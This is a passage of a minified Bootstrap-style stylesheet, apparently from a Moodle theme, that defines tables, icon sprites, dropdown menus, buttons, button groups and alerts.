td:first-child{-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover>td,.table-hover tbody tr:hover>th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table
th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table
th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table
th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table
th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table
th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table
th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table
th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table
th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table
th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table
th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table
th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table
th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success>td{background-color:#dff0d8}.table tbody tr.error>td{background-color:#f2dede}.table tbody tr.warning>td{background-color:#fcf8e3}.table tbody tr.info>td{background-color:#d9edf7}.table-hover tbody tr.success:hover>td{background-color:#d0e9c6}.table-hover tbody tr.error:hover>td{background-color:#ebcccc}.table-hover tbody tr.warning:hover>td{background-color:#faf2cc}.table-hover tbody tr.info:hover>td{background-color:#c4e3f3}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("/theme/image.php/times/theme/1702984055/glyphicons-halflings");background-position:14px 14px;background-repeat:no-repeat;margin-top:1px}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:focus>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>li>a:focus>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:focus>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"],.dropdown-submenu:focus>a>[class*=" icon-"]{background-image:url("/theme/image.php/times/theme/1702984055/glyphicons-halflings-white")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{background-position:-216px -120px;width:16px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px;width:16px}.icon-folder-open{background-position:-408px -120px;width:16px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown
.caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px
0;margin:2px
0 0;list-style:none;background-color:#fff;border:1px
solid #ccc;border:1px
solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu
.divider{*width:100%;height:1px;margin:9px
1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px
20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#fff;background-color:#00699e;background-image:-moz-linear-gradient(top, #0070a8, #005f8f);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#005f8f));background-image:-webkit-linear-gradient(top, #0070a8, #005f8f);background-image:-o-linear-gradient(top, #0070a8, #005f8f);background-image:linear-gradient(to bottom,#0070a8,#005f8f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8',endColorstr='#ff005f8f',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#fff;text-decoration:none;outline:0;background-color:#00699e;background-image:-moz-linear-gradient(top, #0070a8, #005f8f);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#005f8f));background-image:-webkit-linear-gradient(top, #0070a8, #005f8f);background-image:-o-linear-gradient(top, #0070a8, #005f8f);background-image:linear-gradient(to bottom,#0070a8,#005f8f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8',endColorstr='#ff005f8f',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown
.caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px
solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well
blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px
12px;margin-bottom:0;font-size:14px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#333;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#f5f5f5;background-image:-moz-linear-gradient(top, #fff, #e6e6e6);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fff), to(#e6e6e6));background-image:-webkit-linear-gradient(top, #fff, #e6e6e6);background-image:-o-linear-gradient(top, #fff, #e6e6e6);background-image:linear-gradient(to bottom, #fff, #e6e6e6);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e6e6e6;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px
solid #ccc;*border:0;border-bottom-color:#b3b3b3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px
19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px
10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0
6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#005aa8;background-image:-moz-linear-gradient(top, #0070a8, #0038a8);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#0070a8), to(#0038a8));background-image:-webkit-linear-gradient(top, #0070a8, #0038a8);background-image:-o-linear-gradient(top, #0070a8, #0038a8);background-image:linear-gradient(to bottom, #0070a8, #0038a8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0070a8', endColorstr='#ff0038a8', GradientType=0);border-color:#0038a8 #0038a8 #001e5c;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#0038a8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#0038a8;*background-color:#002f8f}.btn-primary:active,.btn-primary.active{background-color:#002775 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;background-image:-moz-linear-gradient(top, #ee5f5b, #bd362f);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#bd362f));background-image:-webkit-linear-gradient(top, #ee5f5b, #bd362f);background-image:-o-linear-gradient(top, #ee5f5b, #bd362f);background-image:linear-gradient(to bottom, #ee5f5b, #bd362f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b', endColorstr='#ffbd362f', GradientType=0);border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#bd362f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;background-image:-moz-linear-gradient(top, #62c462, #51a351);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#51a351));background-image:-webkit-linear-gradient(top, #62c462, #51a351);background-image:-o-linear-gradient(top, #62c462, #51a351);background-image:linear-gradient(to bottom, #62c462, #51a351);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462', endColorstr='#ff51a351', GradientType=0);border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#51a351;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;background-image:-moz-linear-gradient(top, #5bc0de, #2f96b4);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#2f96b4));background-image:-webkit-linear-gradient(top, #5bc0de, #2f96b4);background-image:-o-linear-gradient(top, #5bc0de, #2f96b4);background-image:linear-gradient(to bottom, #5bc0de, #2f96b4);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2f96b4', GradientType=0);border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f96b4;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top, #444, #222);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#444), to(#222));background-image:-webkit-linear-gradient(top, #444, #222);background-image:-o-linear-gradient(top, #444, #222);background-image:linear-gradient(to bottom, #444, #222);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#222;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#0070a8;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#003d5c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#333;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125), inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#e6e6e6}.btn-group.open .btn-primary.dropdown-toggle{background-color:#0038a8}.btn-group.open .btn-warning.dropdown-toggle{background-color:#f89406}.btn-group.open .btn-danger.dropdown-toggle{background-color:#bd362f}.btn-group.open .btn-success.dropdown-toggle{background-color:#51a351}.btn-group.open .btn-info.dropdown-toggle{background-color:#2f96b4}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#222}.btn
.caret{margin-top:8px;margin-left:0}.btn-large
.caret{margin-top:6px}.btn-large
.caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small
.caret{margin-top:8px}.dropup .btn-large
.caret{border-bottom-width:5px}.btn-primary .caret,.btn-warning .caret,.btn-danger .caret,.btn-info .caret,.btn-success .caret,.btn-inverse
.caret{border-top-color:#fff;border-bottom-color:#fff}.btn-group-vertical{display:inline-block;*display:inline;*zoom:1}.btn-group-vertical>.btn{display:block;float:none;max-width:100%;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group-vertical>.btn+.btn{margin-left:0;margin-top:-1px}.btn-group-vertical>.btn:first-child{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.btn-group-vertical>.btn:last-child{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px}.btn-group-vertical>.btn-large:first-child{-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0}.btn-group-vertical>.btn-large:last-child{-webkit-border-radius:0 0 6px 6px;-moz-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px}.alert{padding:8px
35px 8px 14px;margin-bottom:20px;text-shadow:0 1px 0 rgba(255,255,255,0.5);background-color:#fcf8e3;border:1px
solid #fbeed5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.alert,.alert
h4{color:#8a6d3b}.alert
h4{margin:0}.alert
